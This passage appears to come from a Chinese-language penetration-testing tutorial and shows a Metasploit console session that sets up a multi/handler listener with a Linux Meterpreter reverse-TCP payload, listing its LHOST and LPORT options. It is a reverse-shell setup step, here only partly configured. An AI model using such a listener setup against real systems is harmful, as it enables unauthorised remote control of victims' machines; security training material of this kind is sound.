 msf exploit(handler) > set payload linux/x86/meterpreter_reverse_tcp
payload => linux/x86/meterpreter_reverse_tcp
msf exploit(handler) > show options
查看参数配置（yes是必须配置的）
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Require Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target